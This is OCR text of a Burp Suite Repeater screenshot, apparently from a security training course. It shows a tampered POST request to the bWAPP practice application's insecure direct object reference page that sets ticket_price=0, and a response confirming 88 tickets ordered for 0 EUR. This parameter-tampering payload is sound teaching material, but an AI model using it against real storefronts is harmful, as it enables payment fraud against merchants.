 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.117.128 ?
Request
Raw Params Headers Hex
POST /bWAPP/insecure_direct_object_ref_2.php HTTP/1.1
Accept: image/gif, image/jpeg, image/pjpeg,
application/x-ms-application, application/xaml+xml,
application/x-ms-xbap, */*
Referer:
http://192.168.117.128/bWAPP/insecure_direct_object_ref
_2.php
Accept-Language:
zh-Hans-CN,zh-Hans;q=0.8,en-GB;q=0.5,en;q=0.3
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows
NT 10.0; WOW64; Trident/7.0; .NET4.0C; .NET4.0E; .NET
CLR 2.0.50727; .NET CLR 3.0.30729; .NET CLR 3.5.30729)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Content-Length: 48
Host: 192.168.117.128
Pragma: no-cache
Cookie: PHPSESSID=c0d3a6457ce874309024f23db2b0042b;
security_level=0
Connection: close
ticket_quantity=88&ticket_price=0&action=Confirm
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Insecure DOR (Order Tickets
How many movie tickets would you like to order? (15 EUR per ticket)
I would like to order 1 tickets.
Confirm
You ordered 88 movie tickets.
Total amount charged from your account automatically: 0 EUR.
Thank you for your order!
cc BY-NC-ND @MME_IT
training
Done 13,926 bytes